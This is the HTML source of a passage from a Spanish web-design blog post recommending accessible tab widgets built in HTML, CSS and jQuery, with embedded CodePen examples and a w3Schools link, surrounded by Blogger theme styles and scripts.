width: 97%;
}
input.gsc-search-button { padding: 9px 7px; }
.post-meta a {
color: #1C94BA;
font-size: 14px;
}
#lower {
background: #DEDEDE;
background: -webkit-linear-gradient(to top, #bababa, #DEDEDE);
background: linear-gradient(to top, #bababa, #DEDEDE);
}
.lowerbar h2 span {
background: none;
color: #444;
}
.lowerbar h2::before { top: 29px; }
.lowerbar .PopularPosts ul li a,
.lowerbar .ty-bonus .ty-bonos-entry a { color: #444; }
.yard-auth-ty::before,
.yard-auth-ty,
.ty-tim,
.ty-time::before,
.yard-auth-ty,
.ty-time { color: #888; }
#lower .cloud-label-widget-content .label-size a {
background-color: #444;
color: #fff;
}
#lower .cloud-label-widget-content .label-size a:hover {
color: #444 !important;
background-color: #fff;
}
.second-meta .read-more {
font-family: 'Open Sans', sans-serif;
letter-spacing: normal;
font-weight: 400;
}
.post-outer { margin-bottom: 1.2em; }
.sora-author-box,
#post-pager,
.post-labels { display: none; }
.comments h4 {
font-weight: 400;
font-size: 16px;
}
.tyard-komet .ty-komet span,
.tyard-komet a { color: #888; }
.sidebar h2 span {
font-size: 17px;
font-weight: 400;
}
#menu ul > li > a {
font-size: 18px;
font-weight: 400;
}
#jugas_footer {
background-color: #333;
padding: 10px 0;
}
.jugas_footer_copyright {
display: block;
text-align: center;
}
.pieElMaquetador p {
text-align: center;
font-size: 15px;
}
.pieElMaquetador a { color: #1C94BA !important; }
#menu ul > li:hover > a { background-color: #24A9D4; }
.ty-ran-yard { display: none; }
#menu { padding-right: 6px; }
#header-wrappers {
padding: 5px 0 0;
margin: 0 auto;
}
.headerright .cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span { }
.headerright {
float: none;
width: 100%;
display: inline-block;
}
.headerleft {
float: none;
width: 100%;
}
.headerleft img {
margin: 0 auto;
padding-bottom: 0;
}
.contact-form-widget{max-width:100%;}
.contact-form-name, .contact-form-email, .contact-form-email-message{min-height: 35px; max-width: 100%; margin-bottom: 1em; padding:0 5px;}
#content-wrapper{ padding-top: 0;}
#sidebar-wrapper, #lowerbar-wrapper { max-width: 560px !important; }
.block-image{width: 330px;}
.block-image .post-labels {top: auto; bottom: 10px;}
.block-image .meta-botom{top: 10px; bottom: auto;}
.presupuesto a {color: #1C94BA; font-weight: 700;}
.presupuesto {
background-color: #f5f5f5;
padding: 0.8em 1em;
margin-bottom: 2em;
text-align: center;
font-size: 23px;
line-height: 35px;
}
.related-title a {letter-spacing: 0;}
.date-outer .post-labels{display:none;}
.date-header-post a, .date-header-post {color:#a2a2a2;}
a:hover{color: #177491;}
a {color: #1c94ba;}
.Actualizacion {
background-color: #ffffb4;
padding: 10px;
}
.noMostrar{display:none;}
.meta-botom{display:none;}
.headerright { display: none; }
.post-body ul li:before{content:none!important;}
.date-outer { margin: 30px 0; }
/* MEDIA QUERIES */
@media screen and (max-width: 880px) {
.tm-menu .selectnav { max-width: 98%; }
.headerright { display: none; }
}
@media screen and (max-width: 620px) {
.entry-content a {float: none !important;}
.entry-content a img{padding: 0;}
article {padding:0;}
.presupuesto {font-size: 18px;}
}
}
@media only screen and (max-width: 480px) {
.tm-menu .selectnav {
max-width: 96.7%;
}
.headerleft img {
width: 35%;
height: 35%;
}
}
/* redes sociales*/
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background: #f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align:;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-linkedin {
background: #0077B5;
color: #fff;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color: #fff;
}
.kt-social-buttons-widget li:hover a.social-btn-google-plus {
background: #DC4A38;
color: #fff;
}
.kt-social-buttons-widget li:hover a.social-btn-rss {
background: #FB7629;
color: #fff;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .ticker .widget {
height: auto;
overflow: visible;
}
body#layout .ticker .widget-content {
height: auto;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<!--<script src='https://code.jquery.com/jquery-1.12.4.min.js' type='text/javascript'/>-->
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ET26KKAoTKqxQrdYhk55eWKl1_66gdrSCmuCM_S9axkbvJnZ4s_I40jA3k36_5-i5jGg53Bq0RvgvEpMLzym8WKq9-aKoNyBXoq-udCoCvXgr5tO3lN-KLAFPlmf-QdjSMqYPJ7yTWM/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5715701543039869",
    enable_page_level_ads: true
  });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=379238278894989933&amp;zx=8053c95e-1a38-455f-bcf2-0c20aa77e635' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=379238278894989933&amp;zx=8053c95e-1a38-455f-bcf2-0c20aa77e635' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5715701543039869 -->

</head>
<body class='item'>
<script src='https://cdn.rawgit.com/mburakerman/prognroll/master/src/prognroll.js'></script>
<script type='text/javascript'>
$("body").prognroll({
    height: 5,        
    color: "#1C94BA",
    custom: false     
});
</script>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu no-items section' id='top-menu'>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.elmaquetadorweb.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable' height='160px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSkMeF0uzbBDGl211vqtG92L80Hs4oyVrZnWbcGPyEQq6GiEWOlbnJGkQ1c_NwvHZEfO49V1IEXwto8-eNQI0zqT9_LUM6wXUiL8M1i1CCeyzTv-WqWIbYeG1OHa7EfcwslUf2yocIoU6v/s1600/logo-el-maquetador-web.png' style='display: block' width='220px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget Label' data-version='1' id='Label2'>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Accesibilidad%20Web'>Accesibilidad Web</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Compatibilidad%20Navegadores'>Compatibilidad Navegadores</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/CSS'>CSS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Dise%C3%B1o%20Responsive'>Diseño Responsive</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Formularios'>Formularios</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/HTML'>HTML</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/HTML5'>HTML5</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Im%C3%A1genes'>Imágenes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Javascript'>Javascript</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/jQuery'>jQuery</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Layout'>Layout</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Maquetaci%C3%B3n%20Web'>Maquetación Web</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Recursos%20Maquetadores%20Web'>Recursos Maquetadores Web</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/SEO'>SEO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/V%C3%ADdeo'>Vídeo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Wordpress'>Wordpress</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.elmaquetadorweb.com/'>Inicio</a></li>
<li itemprop='name'><a href='https://www.elmaquetadorweb.com/p/acerca-de.html' itemprop='url'>Acerca de</a></li>
<li itemprop='name'><a href='https://www.elmaquetadorweb.com/p/maquetacion-web-html-freelance.html' itemprop='url'>Maquetación Freelance</a></li>
<li itemprop='name'><a href='https://www.elmaquetadorweb.com/p/nuestros-favoritos.html' itemprop='url'>Nuestros favoritos</a></li>
<li itemprop='name'><a href='https://www.momstudio.es' itemprop='url'>Momstudio</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' style='margin:0 auto;'>
<div class='news-tick-bar'>
<div class='ticker no-items section' id='ticker' name='Ticker News'></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<p class='presupuesto'>&#191;Necesitas Maquetar o Diseñar una web? ... Consulta nuestra sección <a href='https://www.elmaquetadorweb.com/p/maquetacion-web-html-freelance.html'>Maquetación Freelance</a> o solicita presupuesto a <a href='mailto:elmaquetadorweb@gmail.com'>elmaquetadorweb@gmail.com</a></p>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>20.9.22</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYGbAxKNmLM2XuUw279sCiuQfU0H8ZC2srC7Y3Xha4hL-OI_78Uxr-So4PKHuu0V4cYBF1CoJOJJC5ywTByw6VvxVEFe45tcHsqI8Gt8OaH_1rifNA_p1nFUp0TtVdwKLdBRorQI95IljP4yLFs8Jsib2R_PvvHuOtOYe1YsHUnaqSrBBMdocs1q_JtA/s320/como-crear-pestanas-tabs-html-css-jquery.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.elmaquetadorweb.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.elmaquetadorweb.com/search/label/Accesibilidad%20Web' property='v:title' rel='v:url'>Accesibilidad Web</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.elmaquetadorweb.com/search/label/CSS' property='v:title' rel='v:url'>CSS</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.elmaquetadorweb.com/search/label/HTML' property='v:title' rel='v:url'>HTML</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.elmaquetadorweb.com/search/label/Javascript' property='v:title' rel='v:url'>Javascript</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.elmaquetadorweb.com/search/label/jQuery' property='v:title' rel='v:url'>jQuery</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.elmaquetadorweb.com/search/label/Layout' property='v:title' rel='v:url'>Layout</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.elmaquetadorweb.com/search/label/Maquetaci%C3%B3n%20Web' property='v:title' rel='v:url'>Maquetación Web</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.elmaquetadorweb.com/search/label/Recursos%20Maquetadores%20Web' property='v:title' rel='v:url'>Recursos Maquetadores Web</a></span>
<brc>/</brc>
<span>Cómo crear pestañas (tabs) accesibles en  HTML / CSS / JQUERY</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cómo crear pestañas (tabs) accesibles en  HTML / CSS / JQUERY
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>por</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/00403732346715727402' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/00403732346715727402' rel='author' title='El maquetador web'>
<span itemprop='name'>El maquetador web</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>el</i>
<meta content='https://www.elmaquetadorweb.com/2022/09/como-crear-pestanas-tabs-accesible-en.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.elmaquetadorweb.com/2022/09/como-crear-pestanas-tabs-accesible-en.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2022-09-20T14:28:00+02:00'>20.9.22</abbr></a>
</span>
<span class='label-head'>
<i>en</i>
<a href='https://www.elmaquetadorweb.com/search/label/Accesibilidad%20Web' rel='tag'>Accesibilidad Web</a>,
<a href='https://www.elmaquetadorweb.com/search/label/CSS' rel='tag'>CSS</a>,
<a href='https://www.elmaquetadorweb.com/search/label/HTML' rel='tag'>HTML</a>,
<a href='https://www.elmaquetadorweb.com/search/label/Javascript' rel='tag'>Javascript</a>,
<a href='https://www.elmaquetadorweb.com/search/label/jQuery' rel='tag'>jQuery</a>,
<a href='https://www.elmaquetadorweb.com/search/label/Layout' rel='tag'>Layout</a>,
<a href='https://www.elmaquetadorweb.com/search/label/Maquetaci%C3%B3n%20Web' rel='tag'>Maquetación Web</a>,
<a href='https://www.elmaquetadorweb.com/search/label/Recursos%20Maquetadores%20Web' rel='tag'>Recursos Maquetadores Web</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-108110135997289023' itemprop='articleBody'>
<meta content='Una parte fundamental de la maquetación web es el uso de pestañas (tabs). Nos las han pedido en infinidad de proyectos. Con el fin de ahorra...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYGbAxKNmLM2XuUw279sCiuQfU0H8ZC2srC7Y3Xha4hL-OI_78Uxr-So4PKHuu0V4cYBF1CoJOJJC5ywTByw6VvxVEFe45tcHsqI8Gt8OaH_1rifNA_p1nFUp0TtVdwKLdBRorQI95IljP4yLFs8Jsib2R_PvvHuOtOYe1YsHUnaqSrBBMdocs1q_JtA/s542/como-crear-pestanas-tabs-html-css-jquery.png" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="377" data-original-width="542" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYGbAxKNmLM2XuUw279sCiuQfU0H8ZC2srC7Y3Xha4hL-OI_78Uxr-So4PKHuu0V4cYBF1CoJOJJC5ywTByw6VvxVEFe45tcHsqI8Gt8OaH_1rifNA_p1nFUp0TtVdwKLdBRorQI95IljP4yLFs8Jsib2R_PvvHuOtOYe1YsHUnaqSrBBMdocs1q_JtA/s320/como-crear-pestanas-tabs-html-css-jquery.png" width="320" /></a></div><div>Una parte fundamental de la maquetación web es el uso de <b>pestañas (tabs). </b>Nos las han pedido en infinidad de proyectos.</div><div><br /></div><div>Con el fin de ahorraros tiempo os traemos varios sistemas de pestañas <b>muy fáciles de implementar</b> y sobre todo de <b>modificar</b> con los que solemos trabajar.</div><div><br /></div><div><br /></div><div><br /></div><div><span style="font-size: large;"><a href="https://codepen.io/dapacreative/pen/PqXxoP" target="_blank">Aria Tabs</a> de <a href="https://codepen.io/dapacreative" target="_blank">Dan Smith</a>&nbsp;</span><span>(HTML / CSS / JQUERY).</span></div><div><span style="font-size: large;"><br /></span></div><div>

<p class="codepen" data-height="300" data-slug-hash="PqXxoP" data-user="dapacreative" style="align-items: center; border: 2px solid; box-sizing: border-box; display: flex; height: 300px; justify-content: center; margin: 1em 0px; padding: 1em;">
  <span>See the Pen <a href="https://codepen.io/dapacreative/pen/PqXxoP">
  Aria Tabs</a> by Dan Smith (<a href="https://codepen.io/dapacreative">@dapacreative</a>)
  on <a href="https://codepen.io">CodePen</a>.</span>
</p>
<script async="" src="https://cpwebassets.codepen.io/assets/embed/ei.js"></script>
  
</div><div><br /></div><div>Es nuestro favorito ya que cumple con todos los requisitos que te pueden pedir.</div><div><br /></div><div>Al ser un <b>sistema de pestañas accesible,</b> destaca por su facilidad para implementarlo, modificarlo y entender su funcionamiento.</div><div><br /></div><div><span style="font-size: large;"><a href="https://codepen.io/markcaron/pen/MvGRYV" target="_blank">Pure CSS Tabs</a> de <a href="https://codepen.io/markcaron" target="_blank">Mark Caron</a>&nbsp;</span><span>(HTML / CSS).</span></div><div><br />

<p class="codepen" data-default-tab="result" data-height="300" data-slug-hash="MvGRYV" data-user="markcaron" style="align-items: center; border: 2px solid; box-sizing: border-box; display: flex; height: 300px; justify-content: center; margin: 1em 0px; padding: 1em;">
  <span>See the Pen <a href="https://codepen.io/markcaron/pen/MvGRYV">
  Pure CSS Tabs</a> by Mark Caron (<a href="https://codepen.io/markcaron">@markcaron</a>)
  on <a href="https://codepen.io">CodePen</a>.</span>
</p>
<script async="" src="https://cpwebassets.codepen.io/assets/embed/ei.js"></script>
</div><div><br /></div><div>Este sistema de pestañas sólo utiliza <b>HTML y CSS</b>, es fácil de implementar y modificar para que se ajuste con el diseño de tu web.</div><div><br /></div><div>Por último si necesitáis unas pestañas que estén <b>hechas en JavaScript</b> os recomendamos las de <a href="https://www.w3schools.com/howto/howto_js_tabs.asp" target="_blank">w3Schools</a> como curiosidad comentaros que las pestañas están hechas con botones usando la etiqueta HTML &lt;button&gt;.</div><div><br /></div><div>Como siempre os animamos a compartir vuestros recursos de este tipo en los comentarios.</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.elmaquetadorweb.com/search/label/Accesibilidad%20Web?max-results=5' rel='tag nofollow'># Accesibilidad Web</a>
<a href='https://www.elmaquetadorweb.com/search/label/CSS?max-results=5' rel='tag nofollow'># CSS</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.elmaquetadorweb.com/2022/09/como-crear-pestanas-tabs-accesible-en.html&title=Cómo crear pestañas (tabs) accesibles en  HTML / CSS / JQUERY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
